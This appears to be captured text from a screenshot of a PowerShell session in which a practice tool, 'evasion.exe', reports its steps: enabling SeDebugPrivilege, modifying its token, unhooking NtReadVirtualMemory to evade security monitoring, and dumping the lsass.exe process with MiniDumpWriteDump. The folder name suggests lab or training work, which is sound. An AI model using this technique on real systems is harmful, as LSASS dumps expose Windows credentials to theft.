 Administrador: Windows PowerShell
PS C:\Users\ialco\Desktop\Practices\4-MiniDumpWriteDump> .\evasion.exe
Co-Dump
[*] Checking permissions...
[*] Enabling SeDebugPrivilege...
[*] Modifying current process token...
[*] Unhooking NtReadVirtualMemory...
[*] Searching lsass.exe process...
[+] PID found: 992
[*] Dumping lsass.exe process...
[*] Creating dump file...
[*] Calling MiniDumpWriteDump...
[+] Process finished!
PS C:\Users\ialco\Desktop\Practices\4-MiniDumpWriteDump>